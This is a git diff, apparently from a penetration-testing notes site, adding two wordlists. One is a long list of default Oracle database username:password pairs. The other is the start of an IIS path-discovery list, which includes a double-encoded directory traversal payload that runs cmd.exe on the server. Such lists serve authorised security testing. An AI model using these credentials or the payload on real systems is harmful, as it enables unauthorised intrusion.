+GCS3:GCS3
+GCS:GCS
+GEORGIAWINE:GEORGIAWINE
+GLA1:GLA1
+GLA2:GLA2
+GLA3:GLA3
+GLA4:GLA4
+gl:gl
+GL:GL
+GLS1:GLS1
+GLS2:GLS2
+GLS3:GLS3
+GLS4:GLS4
+gma:gma
+GMA:GMA
+GM_AWDA:GM_AWDA
+GM_COPI:GM_COPI
+gmd:gmd
+GMD:GMD
+GM_DPHD:GM_DPHD
+gme:gme
+GME:GME
+gmf:gmf
+GMF:GMF
+gmi:gmi
+GMI:GMI
+gml:gml
+GML:GML
+GM_MLCT:GM_MLCT
+gmp:gmp
+GMP:GMP
+GM_PLADMA:GM_PLADMA
+GM_PLADMH:GM_PLADMH
+GM_PLCCA:GM_PLCCA
+GM_PLCCH:GM_PLCCH
+GM_PLCOMA:GM_PLCOMA
+GM_PLCOMH:GM_PLCOMH
+GM_PLCONA:GM_PLCONA
+GM_PLCONH:GM_PLCONH
+GM_PLNSCA:GM_PLNSCA
+GM_PLNSCH:GM_PLNSCH
+GM_PLSCTA:GM_PLSCTA
+GM_PLSCTH:GM_PLSCTH
+GM_PLVET:GM_PLVET
+gms:gms
+GMS:GMS
+GM_SPO:GM_SPO
+GM_STKH:GM_STKH
+gpfd:gpfd
+GPFD:GPFD
+gpld:gpld
+GPLD:GPLD
+gr:gr
+GR:GR
+GUEST:GUEST
+hades:hades
+HADES:HADES
+HCC:HCC
+hcpark:hcpark
+HCPARK:HCPARK
+HHCFO:HHCFO
+hlw:hlw
+HLW:HLW
+hr:change_on_install
+HR:CHANGE_ON_INSTALL
+hr:hr
+HR:HR
+hri:hri
+HRI:HRI
+hr:unknown
+HR:UNKNOWN
+hvst:hvst
+HVST:HVST
+hxc:hxc
+HXC:HXC
+hxt:hxt
+HXT:HXT
+IA:IA
+iba:iba
+IBA:IBA
+IBC:IBC
+ibe:ibe
+IBE:IBE
+ibp:ibp
+IBP:IBP
+ibu:ibu
+IBU:IBU
+iby:iby
+IBY:IBY
+icdbown:icdbown
+ICDBOWN:ICDBOWN
+icx:icx
+ICX:ICX
+idemo_user:idemo_user
+IDEMO_USER:IDEMO_USER
+ieb:ieb
+IEB:IEB
+iec:iec
+IEC:IEC
+iem:iem
+IEM:IEM
+ieo:ieo
+IEO:IEO
+ies:ies
+IES:IES
+ieu:ieu
+IEU:IEU
+iex:iex
+IEX:IEX
+ifssys:ifssys
+IFSSYS:IFSSYS
+igc:igc
+IGC:IGC
+igf:igf
+IGF:IGF
+igi:igi
+IGI:IGI
+igs:igs
+IGS:IGS
+igw:igw
+IGW:IGW
+imageuser:imageuser
+IMAGEUSER:IMAGEUSER
+imc:imc
+IMC:IMC
+imedia:imedia
+IMEDIA:IMEDIA
+imt:imt
+IMT:IMT
+INS1:INS1
+INS2:INS2
+#internal:oracle
+internal:oracle
+#INTERNAL:ORACLE
+INTERNAL:ORACLE
+#internal:sys_stnt
+internal:sys_stnt
+#INTERNAL:SYS_STNT
+INTERNAL:SYS_STNT
+inv:inv
+INV:INV
+ipa:ipa
+IPA:IPA
+ipd:ipd
+IPD:IPD
+IP:IP
+iplanet:iplanet
+IPLANET:IPLANET
+isc:isc
+ISC:ISC
+ISTEWARD:ISTEWARD
+itg:itg
+ITG:ITG
+ja:ja
+JA:JA
+jake:passwo4
+JAKE:PASSWO4
+JD7333:JD7333
+JD7334:JD7334
+JD9:JD9
+JDEDBA:JDEDBA
+JDE:JDE
+je:je
+JE:JE
+jg:jg
+JG:JG
+jill:passwo2
+JILL:PASSWO2
+jl:jl:
+JL :JL
+JL:JL
+jmuser:jmuser
+JMUSER:JMUSER
+JOHNINARI:JOHNINARI
+john:john
+JOHN:JOHN
+jones:steel
+JONES:STEEL
+jtf:jtf
+JTF:JTF
+JTI:JTI
+jtm:jtm
+JTM:JTM
+JTR:JTR
+jts:jts
+JTS:JTS
+JUNK_PS:JUNK_PS
+JUSTOSHUM:JUSTOSHUM
+jward:airoplane
+JWARD:AIROPLANE
+KELLYJONES:KELLYJONES
+KEVINDONS:KEVINDONS
+KPN:KPN
+kwalker:kwalker
+KWALKER:KWALKER
+l2ldemo:l2ldemo
+L2LDEMO:L2LDEMO
+LADAMS:LADAMS
+lbacsys:lbacsys
+LBACSYS:LBACSYS
+LBA:LBA
+LDQUAL:LDQUAL
+LHILL:LHILL
+librarian:shelves
+LIBRARIAN:SHELVES
+LNS:LNS
+LQUINCY:LQUINCY
+LSA:LSA
+manprod:manprod
+MANPROD:MANPROD
+mark:passwo3
+MARK:PASSWO3
+mascarm:manager
+MASCARM:MANAGER
+master:password
+MASTER:PASSWORD
+mddata:mddata
+MDDATA:MDDATA
+mddemo_clerk:clerk
+MDDEMO_CLERK:CLERK
+mddemo_clerk:mgr
+MDDEMO_CLERK:MGR
+mddemo:mddemo
+MDDEMO:MDDEMO
+mddemo_mgr:mddemo_mgr
+MDDEMO_MGR:MDDEMO_MGR
+mddemo_mgr:mgr
+MDDEMO_MGR:MGR
+mdsys:mdsys
+MDSYS:MDSYS
+MDSYS:SYS
+me:me
+ME:ME
+mfg:mfg
+MFG:MFG
+MGR1:MGR1
+MGR2:MGR2
+MGR3:MGR3
+MGR4:MGR4
+mgr:mgr
+MGR:MGR
+mgwuser:mgwuser
+MGWUSER:MGWUSER
+migrate:migrate
+MIGRATE:MIGRATE
+MIKEIKEGAMI:MIKEIKEGAMI
+miller:miller
+MILLER:MILLER
+MJONES:MJONES
+MLAKE:MLAKE
+MM1:MM1
+MM2:MM2
+MM3:MM3
+MM4:MM4
+MM5:MM5
+MMARTIN:MMARTIN
+mmo2:mmo2
+MMO2:MMO2
+mmo2:mmo3
+MMO2:MMO3
+mmo2:unknown
+MMO2:UNKNOWN
+MOBILEADMIN:WELCOME
+modtest:yes
+MODTEST:YES
+moreau:moreau
+MOREAU:MOREAU
+mrp:mrp
+MRP:MRP
+msc:msc
+MSC:MSC
+msd:msd
+MSD:MSD
+mso:mso
+MSO:MSO
+msr:msr
+MSR:MSR
+MST:MST
+mtssys:mtssys
+MTSSYS:MTSSYS
+mts_user:mts_password
+MTS_USER:MTS_PASSWORD
+mwa:mwa
+MWA:MWA
+mxagent:mxagent
+MXAGENT:MXAGENT
+names:names
+NAMES:NAMES
+NEILKATSU:NEILKATSU
+neotix_sys:neotix_sys
+NEOTIX_SYS:NEOTIX_SYS
+nneul:nneulpass
+NNEUL:NNEULPASS
+nomeutente:password
+NOMEUTENTE:PASSWORD
+nome_utilizador:senha
+NOME_UTILIZADOR:SENHA
+nom_utilisateur:mot_de_passe
+NOM_UTILISATEUR:MOT_DE_PASSE
+nume_utilizator:parol
+NUME_UTILIZATOR:PAROL
+oas_public:oas_public
+OAS_PUBLIC:OAS_PUBLIC
+OBJ7333:OBJ7333
+OBJ7334:OBJ7334
+OBJB733:OBJB733
+OCA:OCA
+ocitest:ocitest
+OCITEST:OCITEST
+ocm_db_admin:ocm_db_admin
+OCM_DB_ADMIN:OCM_DB_ADMIN
+odm_mtr:mtrpw
+ODM_MTR:MTRPW
+odm:odm
+ODM:ODM
+odscommon:odscommon
+ODSCOMMON:ODSCOMMON
+ods:ods
+ODS:ODS
+ods_server:ods_server
+ODS_SERVER:ODS_SERVER
+oe:change_on_install
+OE:CHANGE_ON_INSTALL
+oemadm:oemadm
+OEMADM:OEMADM
+oemrep:oemrep
+OEMREP:OEMREP
+oe:oe
+OE:OE
+oe:unknown
+OE:UNKNOWN
+okb:okb
+OKB:OKB
+okc:okc
+OKC:OKC
+oke:oke
+OKE:OKE
+oki:oki
+OKI:OKI
+OKL:OKL
+oko:oko
+OKO:OKO
+okr:okr
+OKR:OKR
+oks:oks
+OKS:OKS
+okx:okx
+OKX:OKX
+OL810:OL810
+OL811:OL811
+OL812:OL812
+OL9:OL9
+olapdba:olapdba
+OLAPDBA:OLAPDBA
+olapsvr:instance
+OLAPSVR:INSTANCE
+olapsvr:olapsvr
+OLAPSVR:OLAPSVR
+olapsys:manager
+OLAPSYS:MANAGER
+olapsys:olapsys
+OLAPSYS:OLAPSYS
+omwb_emulation:oracle
+OMWB_EMULATION:ORACLE
+ont:ont
+ONT:ONT
+oo:oo
+OO:OO
+openspirit:openspirit
+OPENSPIRIT:OPENSPIRIT
+opi:opi
+OPI:OPI
+ORABAM:ORABAM
+ORABAMSAMPLES:ORABAMSAMPLES
+ORABPEL:ORABPEL
+oracache:oracache
+ORACACHE:ORACACHE
+oracle:oracle
+ORACLE:ORACLE
+oradba:oradbapass
+ORADBA:ORADBAPASS
+ORAESB:ORAESB
+ORAOCA_PUBLIC:ORAOCA_PUBLIC
+oraprobe:oraprobe
+ORAPROBE:ORAPROBE
+oraregsys:oraregsys
+ORAREGSYS:ORAREGSYS
+ORASAGENT:ORASAGENT
+orasso_ds:orasso_ds
+ORASSO_DS:ORASSO_DS
+orasso:orasso
+ORASSO:ORASSO
+orasso_pa:orasso_pa
+ORASSO_PA:ORASSO_PA
+orasso_ps:orasso_ps
+ORASSO_PS:ORASSO_PS
+orasso_public:orasso_public
+ORASSO_PUBLIC:ORASSO_PUBLIC
+orastat:orastat
+ORASTAT:ORASTAT
+orcladmin:welcome
+ORCLADMIN:WELCOME
+ordcommon:ordcommon
+ORDCOMMON:ORDCOMMON
+ordplugins:ordplugins
+ORDPLUGINS:ORDPLUGINS
+ordsys:ordsys
+ORDSYS:ORDSYS
+ose$http$admin:invalid
+OSE$HTTP$ADMIN:INVALID
+ose$http$admin:invalid:password
+OSE$HTTP$ADMIN:Invalid password
+osm:osm
+OSM:OSM
+osp22:osp22
+OSP22:OSP22
+ota:ota
+OTA:OTA
+outln:outln
+OUTLN:OUTLN
+owa:owa
+OWA:OWA
+owa_public:owa_public
+OWA_PUBLIC:OWA_PUBLIC
+OWAPUB:OWAPUB
+owf_mgr:owf_mgr
+OWF_MGR:OWF_MGR
+owner:owner
+OWNER:OWNER
+ozf:ozf
+OZF:OZF
+ozp:ozp
+OZP:OZP
+ozs:ozs
+OZS:OZS
+PABLO:PABLO
+PAIGE:PAIGE
+PAM:PAM
+panama:panama
+PANAMA:PANAMA
+pa:pa
+PA:PA
+PARRISH:PARRISH
+PARSON:PARSON
+PATORILY:PATORILY
+PAT:PAT
+PATRICKSANCHEZ:PATRICKSANCHEZ
+patrol:patrol
+PATROL:PATROL
+PATSY:PATSY
+PAULA:PAULA
+paul:paul
+PAUL:PAUL
+PAXTON:PAXTON
+PCA1:PCA1
+PCA2:PCA2
+PCA3:PCA3
+PCA4:PCA4
+PCS1:PCS1
+PCS2:PCS2
+PCS3:PCS3
+PCS4:PCS4
+PD7333:PD7333
+PD7334:PD7334
+PD810:PD810
+PD811:PD811
+PD812:PD812
+PD9:PD9
+PDA1:PDA1
+PEARL:PEARL
+PEG:PEG
+PENNY:PENNY
+PEOPLE:PEOP1E
+PERCY:PERCY
+perfstat:perfstat
+PERFSTAT:PERFSTAT
+PERRY:PERRY
+perstat:perstat
+PERSTAT:PERSTAT
+PETE:PETE
+PEYTON:PEYTON
+PHIL:PHIL
+PJI:PJI
+pjm:pjm
+PJM:PJM
+planning:planning
+PLANNING:PLANNING
+plex:plex
+PLEX:PLEX
+plsql:supersecret
+PLSQL:SUPERSECRET
+pm:change_on_install
+PM:CHANGE_ON_INSTALL
+pmi:pmi
+PMI:PMI
+pm:pm
+PM:PM
+pm:unknown
+PM:UNKNOWN
+pn:pn
+PN:PN
+po7:po7
+PO7:PO7
+po8:po8
+PO8:PO8
+poa:poa
+POA:POA
+POLLY:POLLY
+pom:pom
+POM:POM
+PON:PON
+po:po
+PO:PO
+portal30_admin:portal30_admin
+PORTAL30_ADMIN:PORTAL30_ADMIN
+portal30_demo:portal30_demo
+PORTAL30_DEMO:PORTAL30_DEMO
+portal30:portal30
+PORTAL30:PORTAL30
+portal30:portal31
+PORTAL30:PORTAL31
+portal30_ps:portal30_ps
+PORTAL30_PS:PORTAL30_PS
+portal30_public:portal30_public
+PORTAL30_PUBLIC:PORTAL30_PUBLIC
+portal30_sso_admin:portal30_sso_admin
+PORTAL30_SSO_ADMIN:PORTAL30_SSO_ADMIN
+portal30_sso:portal30_sso
+PORTAL30_SSO:PORTAL30_SSO
+portal30_sso_ps:portal30_sso_ps
+PORTAL30_SSO_PS:PORTAL30_SSO_PS
+portal30_sso_public:portal30_sso_public
+PORTAL30_SSO_PUBLIC:PORTAL30_SSO_PUBLIC
+PORTAL_APP:PORTAL_APP
+portal_demo:portal_demo
+PORTAL_DEMO:PORTAL_DEMO
+PORTAL:PORTAL
+PORTAL_PUBLIC:PORTAL_PUBLIC
+portal_sso_ps:portal_sso_ps
+PORTAL_SSO_PS:PORTAL_SSO_PS
+pos:pos
+POS:POS
+powercartuser:powercartuser
+POWERCARTUSER:POWERCARTUSER
+PPM1:PPM1
+PPM2:PPM2
+PPM3:PPM3
+PPM4:PPM4
+PPM5:PPM5
+primary:primary
+PRIMARY:PRIMARY
+PRISTB733:PRISTB733
+PRISTCTL:PRISTCTL
+PRISTDTA:PRISTDTA
+PRODB733:PRODB733
+PRODCTL:PRODCTL
+PRODDTA:PRODDTA
+PRODUSER:PRODUSER
+PROJMFG:WELCOME
+PRP:PRP
+PS810CTL:PS810CTL
+PS810DTA:PS810DTA
+PS810:PS810
+PS811CTL:PS811CTL
+PS811DTA:PS811DTA
+PS811:PS811
+PS812CTL:PS812CTL
+PS812DTA:PS812DTA
+PS812:PS812
+psa:psa
+PSA:PSA
+PSBASS:PSBASS
+psb:psb
+PSB:PSB
+PSEM:PSEM
+PSFTDBA:PSFTDBA
+PSFT:PSFT
+psp:psp
+PSP:PSP
+PS:PS
+PTADMIN:PTADMIN
+PTCNE:PTCNE
+PTDMO:PTDMO
+PTE:PTE
+PTESP:PTESP
+PTFRA:PTFRA
+PTGER:PTGER
+PTG:PTG
+PTJPN:PTJPN
+PTUKE:PTUKE
+PTUPG:PTUPG
+PTWEB:PTWEB
+PTWEBSERVER:PTWEBSERVER
+pubsub1:pubsub1
+PUBSUB1:PUBSUB1
+pubsub:pubsub
+PUBSUB:PUBSUB
+pv:pv
+PV:PV
+PY7333:PY7333
+PY7334:PY7334
+PY810:PY810
+PY811:PY811
+PY812:PY812
+PY9:PY9
+qa:qa
+QA:QA
+qdba:qdba
+QDBA:QDBA
+QOT:QOT
+qp:qp
+QP:QP
+QRM:QRM
+qs_adm:change_on_install
+QS_ADM:CHANGE_ON_INSTALL
+qs_adm:qs_adm
+QS_ADM:QS_ADM
+qs_adm:unknown
+QS_ADM:UNKNOWN
+qs_cbadm:change_on_install
+QS_CBADM:CHANGE_ON_INSTALL
+qs_cbadm:qs_cbadm
+QS_CBADM:QS_CBADM
+qs_cbadm:unknown
+QS_CBADM:UNKNOWN
+qs_cb:change_on_install
+QS_CB:CHANGE_ON_INSTALL
+qs_cb:qs_cb
+QS_CB:QS_CB
+qs_cb:unknown
+QS_CB:UNKNOWN
+qs:change_on_install
+QS:CHANGE_ON_INSTALL
+qs_cs:change_on_install
+QS_CS:CHANGE_ON_INSTALL
+qs_cs:qs_cs
+QS_CS:QS_CS
+qs_cs:unknown
+QS_CS:UNKNOWN
+qs_es:change_on_install
+QS_ES:CHANGE_ON_INSTALL
+qs_es:qs_es
+QS_ES:QS_ES
+qs_es:unknown
+QS_ES:UNKNOWN
+qs_os:change_on_install
+QS_OS:CHANGE_ON_INSTALL
+qs_os:qs_os
+QS_OS:QS_OS
+qs_os:unknown
+QS_OS:UNKNOWN
+qs:qs
+QS:QS
+qs:unknown
+QS:UNKNOWN
+qs_ws:change_on_install
+QS_WS:CHANGE_ON_INSTALL
+qs_ws:qs_ws
+QS_WS:QS_WS
+qs_ws:unknown
+QS_WS:UNKNOWN
+RENE:RENE
+repadmin:repadmin
+REPADMIN:REPADMIN
+rep_manager:demo
+REP_MANAGER:DEMO
+reports:reports
+REPORTS:REPORTS
+reports_user:oem_temp
+REPORTS_USER:OEM_TEMP
+rep_owner:demo
+REP_OWNER:DEMO
+rep_owner:rep_owner
+REP_OWNER:REP_OWNER
+rep_user:demo
+REP_USER:DEMO
+re:re
+RE:RE
+RESTRICTED_US:RESTRICTED_US
+rg:rg
+RG:RG
+rhx:rhx
+RHX:RHX
+rla:rla
+RLA:RLA
+rlm:rlm
+RLM:RLM
+RM1:RM1
+RM2:RM2
+RM3:RM3
+RM4:RM4
+RM5:RM5
+rmail:rmail
+RMAIL:RMAIL
+rman:rman
+RMAN:RMAN
+ROB:ROB
+RPARKER:RPARKER
+rrs:rrs
+RRS:RRS
+RWA1:RWA1
+SALLYH:SALLYH
+sample:sample
+SAMPLE:SAMPLE
+SAM:SAM
+sap:06071992
+SAP:06071992
+sapr3:sap
+SAPR3:SAP
+sap:sapr3
+SAP:SAPR3
+SARAHMANDY:SARAHMANDY
+SCM1:SCM1
+SCM2:SCM2
+SCM3:SCM3
+SCM4:SCM4
+scott:tiger
+SCOTT:TIGER
+scott:tigger
+SCOTT:TIGGER
+SDAVIS:SDAVIS
+sdos_icsap:sdos_icsap
+SDOS_ICSAP:SDOS_ICSAP
+secdemo:secdemo
+SECDEMO:SECDEMO
+SEDWARDS:SEDWARDS
+SELLCM:SELLCM
+SELLER:SELLER
+SELLTREAS:SELLTREAS
+serviceconsumer1:serviceconsumer1
+SERVICECONSUMER1:SERVICECONSUMER1
+SERVICES:WELCOME
+SETUP:SETUP
+sh:change_on_install
+SH:CHANGE_ON_INSTALL
+sh:sh
+SH:SH
+sh:unknown
+SH:UNKNOWN
+SID:SID
+si_informtn_schema:si_informtn_schema
+SI_INFORMTN_SCHEMA:SI_INFORMTN_SCHEMA
+siteminder:siteminder
+SITEMINDER:SITEMINDER
+SKAYE:SKAYE
+SKYTETSUKA:SKYTETSUKA
+slide:slidepw
+SLIDE:SLIDEPW
+SLSAA:SLSAA
+SLSMGR:SLSMGR
+SLSREP:SLSREP
+spierson:spierson
+SPIERSON:SPIERSON
+SRABBITT:SRABBITT
+SRALPHS:SRALPHS
+SRAY:SRAY
+SRIVERS:SRIVERS
+SSA1:SSA1
+SSA2:SSA2
+SSA3:SSA3
+SSC1:SSC1
+SSC2:SSC2
+SSC3:SSC3
+SSOSDK:SSOSDK
+ssp:ssp
+SSP:SSP
+SSS1:SSS1
+starter:starter
+STARTER:STARTER
+strat_user:strat_passwd
+STRAT_USER:STRAT_PASSWD
+SUPPLIER:SUPPLIER
+SVM7333:SVM7333
+SVM7334:SVM7334
+SVM810:SVM810
+SVM811:SVM811
+SVM812:SVM812
+SVM9:SVM9
+SVMB733:SVMB733
+SVP1:SVP1
+swpro:swpro
+SWPRO:SWPRO
+swuser:swuser
+SWUSER:SWUSER
+SY810:SY810
+SY811:SY811
+SY812:SY812
+SY9:SY9
+sympa:sympa
+SYMPA:SYMPA
+sys:0racl3
+SYS:0RACL3
+sys:0racl38
+SYS:0RACL38
+sys:0racl38i
+SYS:0RACL38I
+sys:0racl39
+SYS:0RACL39
+sys:0racl39i
+SYS:0RACL39I
+sys:0racle
+SYS:0RACLE
+sys:0racle8
+SYS:0RACLE8
+sys:0racle8i
+SYS:0RACLE8I
+sys:0racle9
+SYS:0RACLE9
+sys:0racle9i
+SYS:0RACLE9I
+SYS7333:SYS7333
+SYS7334:SYS7334
+sysadmin:sysadmin
+SYSADMIN:SYSADMIN
+sysadm:sysadm
+SYSADM:SYSADM
+SYSB733:SYSB733
+sys:change_on_install
+SYS:CHANGE_ON_INSTALL
+sys:d_syspw
+SYS:D_SYSPW
+sys:manag3r
+SYS:MANAG3R
+sys:manager
+SYS:MANAGER
+sysman:oem_temp
+SYSMAN:OEM_TEMP
+sysman:sysman
+SYSMAN:SYSMAN
+SYSMAN:WELCOME1
+sys:oracl3
+SYS:ORACL3
+sys:oracle
+SYS:ORACLE
+sys:oracle8
+SYS:ORACLE8
+sys:oracle8i
+SYS:ORACLE8I
+sys:oracle9
+SYS:ORACLE9
+sys:oracle9i
+SYS:ORACLE9I
+sys:sys
+SYS:SYS
+sys:syspass
+SYS:SYSPASS
+system:0racl3
+SYSTEM:0RACL3
+system:0racl38
+SYSTEM:0RACL38
+system:0racl38i
+SYSTEM:0RACL38I
+system:0racl39
+SYSTEM:0RACL39
+system:0racl39i
+SYSTEM:0RACL39I
+system:0racle
+SYSTEM:0RACLE
+system:0racle8
+SYSTEM:0RACLE8
+system:0racle8i
+SYSTEM:0RACLE8I
+system:0racle9
+SYSTEM:0RACLE9
+system:0racle9i
+SYSTEM:0RACLE9I
+system:change_on_install
+SYSTEM:CHANGE_ON_INSTALL
+system:d_syspw
+SYSTEM:D_SYSPW
+system:d_systpw
+SYSTEM:D_SYSTPW
+system:manag3r
+SYSTEM:MANAG3R
+system:manager
+SYSTEM:MANAGER
+system:oracl3
+SYSTEM:ORACL3
+system:oracle
+SYSTEM:ORACLE
+system:oracle8
+SYSTEM:ORACLE8
+system:oracle8i
+SYSTEM:ORACLE8I
+system:oracle9
+SYSTEM:ORACLE9
+system:oracle9i
+SYSTEM:ORACLE9I
+system:system
+SYSTEM:SYSTEM
+system:systempass
+SYSTEM:SYSTEMPASS
+SYSTEM:WELCOME1
+SYS:WELCOME1
+tahiti:tahiti
+TAHITI:TAHITI
+talbot:mt6ch5
+TALBOT:MT6CH5
+TDEMARCO:TDEMARCO
+tdos_icsap:tdos_icsap
+TDOS_ICSAP:TDOS_ICSAP
+tec:tectec
+TEC:TECTEC
+TESTCTL:TESTCTL
+TESTDTA:TESTDTA
+test:passwd
+TEST:PASSWD
+testpilot:testpilot
+TESTPILOT:TESTPILOT
+test:test
+TEST:TEST
+test_user:test_user
+TEST_USER:TEST_USER
+thinsample:thinsamplepw
+THINSAMPLE:THINSAMPLEPW
+tibco:tibco
+TIBCO:TIBCO
+tip37:tip37
+TIP37:TIP37
+TRA1:TRA1
+tracesvr:trace
+TRACESVR:TRACE
+travel:travel
+TRAVEL:TRAVEL
+TRBM1:TRBM1
+TRCM1:TRCM1
+TRDM1:TRDM1
+TRRM1:TRRM1
+tsdev:tsdev
+TSDEV:TSDEV
+tsuser:tsuser
+TSUSER:TSUSER
+turbine:turbine
+TURBINE:TURBINE
+TWILLIAMS:TWILLIAMS
+UDDISYS:UDDISYS
+ultimate:ultimate
+ULTIMATE:ULTIMATE
+um_admin:um_admin
+UM_ADMIN:UM_ADMIN
+um_client:um_client
+UM_CLIENT:UM_CLIENT
+user0:user0
+USER0:USER0
+user1:user1
+USER1:USER1
+user2:user2
+USER2:USER2
+user3:user3
+USER3:USER3
+user4:user4
+USER4:USER4
+user5:user5
+USER5:USER5
+user6:user6
+USER6:USER6
+user7:user7
+USER7:USER7
+user8:user8
+USER8:USER8
+user9:user9
+USER9:USER9
+user_name:password
+USER_NAME:PASSWORD
+user:user
+USER:USER
+usuario:clave
+USUARIO:CLAVE
+utility:utility
+UTILITY:UTILITY
+utlbstatu:utlestat
+UTLBSTATU:UTLESTAT
+vea:vea
+VEA:VEA
+veh:veh
+VEH:VEH
+vertex_login:vertex_login
+VERTEX_LOGIN:VERTEX_LOGIN
+VIDEO31:VIDEO31
+VIDEO4:VIDEO4
+VIDEO5:VIDEO5
+videouser:videouser
+VIDEOUSER:VIDEOUSER
+vif_developer:vif_dev_pwd
+VIF_DEVELOPER:VIF_DEV_PWD
+viruser:viruser
+VIRUSER:VIRUSER
+VP1:VP1
+VP2:VP2
+VP3:VP3
+VP4:VP4
+VP5:VP5
+VP6:VP6
+vpd_admin:akf7d98s2
+VPD_ADMIN:AKF7D98S2
+vrr1:unknown
+VRR1:UNKNOWN
+vrr1:vrr1
+VRR1:VRR1
+vrr1:vrr2
+VRR1:VRR2
+WAA1:WAA1
+WAA2:WAA2
+WCRSYS:WCRSYS
+webcal01:webcal01
+WEBCAL01:WEBCAL01
+webdb:webdb
+WEBDB:WEBDB
+webread:webread
+WEBREAD:WEBREAD
+websys:manager
+WEBSYS:MANAGER
+WEBSYS:WELCOME
+webuser:your_pass
+WEBUSER:YOUR_PASS
+WENDYCHO:WENDYCHO
+west:west
+WEST:WEST
+wfadmin:wfadmin
+WFADMIN:WFADMIN
+wh:wh
+WH:WH
+wip:wip
+WIP:WIP
+WIRELESS:WELCOME
+WIRELESS:WIRELESS
+wkadmin:wkadmin
+WKADMIN:WKADMIN
+wkproxy:change_on_install
+WKPROXY:CHANGE_ON_INSTALL
+wkproxy:unknown
+WKPROXY:UNKNOWN
+wkproxy:wkproxy
+WKPROXY:WKPROXY
+wksys:change_on_install
+WKSYS:CHANGE_ON_INSTALL
+wksys:wksys
+WKSYS:WKSYS
+wk_test:wk_test
+WK_TEST:WK_TEST
+wkuser:wkuser
+WKUSER:WKUSER
+wms:wms
+WMS:WMS
+wmsys:wmsys
+WMSYS:WMSYS
+wob:wob
+WOB:WOB
+wps:wps
+WPS:WPS
+wsh:wsh
+WSH:WSH
+wsm:wsm
+WSM:WSM
+wwwuser:wwwuser
+WWWUSER:WWWUSER
+www:www
+WWW:WWW
+xademo:xademo
+XADEMO:XADEMO
+xdb:change_on_install
+XDB:CHANGE_ON_INSTALL
+XDO:XDO
+xdp:xdp
+XDP:XDP
+xla:xla
+XLA:XLA
+XLE:XLE
+XNB:XNB
+xnc:xnc
+XNC:XNC
+xni:xni
+XNI:XNI
+xnm:xnm
+XNM:XNM
+xnp:xnp
+XNP:XNP
+xns:xns
+XNS:XNS
+xprt:xprt
+XPRT:XPRT
+xtr:xtr
+XTR:XTR
+YCAMPOS:YCAMPOS
+YSANCHEZ:YSANCHEZ
+ZFA:ZFA
+ZPB:ZPB
+ZSA:ZSA
+ZX:ZX
diff --git a/.gitbook/assets/iisfinal.txt b/.gitbook/assets/iisfinal.txt
new file mode 100644
index 00000000..79c91a51
--- /dev/null
+++ b/.gitbook/assets/iisfinal.txt
@@ -0,0 +1,1305 @@
+
+1_0_2204
+1_0_2204/
+1_0_2204_21/
+1_0_2914
+1_0_2914/
+1_0_2914_0
+1_0_2914_0/
+1_0_3705
+1_0_3705/
+1_0_3705_0
+1_0_3705_0/
+1_0_3705_209
+1_0_3705_209/
+1_0_3705_288
+1_0_3705_288/
+1_0_3705_6018
+1_0_3705_6018/
+1_1_4322
+1_1_4322/
+1_1_4322
+1_1_4322 /
+1_1_4322_2032
+1_1_4322_2032/
+1_1_4322_2300
+1_1_4322_2300/
+1_1_4322_2310
+1_1_4322_2310/
+1_1_4322_2407
+1_1_4322_2407/
+1_1_4322_2443
+1_1_4322_2443/
+1_1_4322_510
+1_1_4322_510/
+1_1_4322_573
+1_1_4322_573/
+2_0_40607
+2_0_40607/
+2_0_40607_16
+2_0_40607_16/
+2_0_50215
+2_0_50215/
+2_0_50215_44
+2_0_50215_44/
+2_0_50727
+2_0_50727/
+2_0_50727_1433
+2_0_50727_1433/
+2_0_50727_1434
+2_0_50727_1434/
+2_0_50727_3053
+2_0_50727_3053/
+2_0_50727_3082
+2_0_50727_3082/
+2_0_50727_312
+2_0_50727_312/
+2_0_50727_3603
+2_0_50727_3603/
+2_0_50727_3607
+2_0_50727_3607/
+2_0_50727_3615
+2_0_50727_3615/
+2_0_50727_4016
+2_0_50727_4016 /
+2_0_50727_42
+2_0_50727_42/
+2_0_50727_4918
+2_0_50727_4918/
+2_0_50727_4927
+2_0_50727_4927/
+2_0_50727_4952
+2_0_50727_4952/
+2_0_50727_832
+2_0_50727_832/
+/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir
+3_0_4506
+3_0_4506/
+3_0_4506_2123
+3_0_4506_2123/
+3_0_4506_2254
+3_0_4506_2254/
+3_0_4506_26
+3_0_4506_26/
+3_0_4506_30
+3_0_4506_30/
+3_0_4506_590
+3_0_4506_590/
+3_0_4506_648
+3_0_4506_648/
+3_5_20404
+3_5_20404/
+3_5_20404_0
+3_5_20404_0/
+3_5_20706
+3_5_20706/
+3_5_20706_1
+3_5_20706_1/
+3_5_21022
+3_5_21022/
+3_5_21022_8
+3_5_21022_8/
+3_5_30428
+3_5_30428/
+3_5_30428_1
+3_5_30428_1/
+3_5_30729
+3_5_30729/
+3_5_30729_01
+3_5_30729_01/
+3_5_30729_4926
+3_5_30729_4926/
+4_0_20506
+4_0_20506/
+4_0_21006
+4_0_21006/
+4_0_30128
+4_0_30128/
+4_0_30128_1
+4_0_30128_1/
+4_0_30319
+4_0_30319/
+4_0_30319
+4_0_30319 /
+4_0_30319_1
+4_0_30319_1/
+4_0_30319_17020
+4_0_30319_17020/
+4_0_30319_17379
+4_0_30319_17379/
+4_0_30319_17626
+4_0_30319_17626/
+4_0_30319_17929
+4_0_30319_17929/
+404.asp
+404.aspx
+4_5_40805
+4_5_40805/
+4_5_50131
+4_5_50131/
+4_5_50501
+4_5_50501/
+4_5_50709
+4_5_50709/
+/a%5c.aspx
+about.asp
+About.aspx
+aboutme.asp
+AccessDenied.aspx
+/AccessPlatform/
+/AccessPlatform/auth/
+/AccessPlatform/auth/clientscripts/
+/AccessPlatform/auth/clientscripts/cookies.js
+/AccessPlatform/auth/clientscripts/login.js
+AccessTopic.asp
+Account.aspx
+action.asp
+activate.asp
+Active.aspx
+AdAdmin.asp
+Adadmin_Save.asp
+add2.asp
+add.asp
+Add.aspx
+Add_entry.aspx
+addfile.asp
+addnews.asp
+Address.asp
+add_user.asp
+AddUser.aspx
+Add_Vote.asp
+/admin/
+admin_admin.asp
+admin_art.asp
+admin.asp
+admin.aspx
+admin_batch.asp
+admin_boardset.asp
+admin_canmou.asp
+admin_cgglzn.asp
+admin_chengguo.asp
+admin_cmzz.asp
+admin_config.asp
+admin_copyright.asp
+Admin_Decode.asp
+Admin_Default.asp
+admin_diary.asp
+admin_dj.asp
+admin_down.asp
+admin_duiwu.asp
+admin_flash.asp
+admin_flashdel.asp
+admin_flashedit.asp
+admin_gonggao.asp
+administrador.asp
+/administration/
+administration
+administration/
+/administrator/
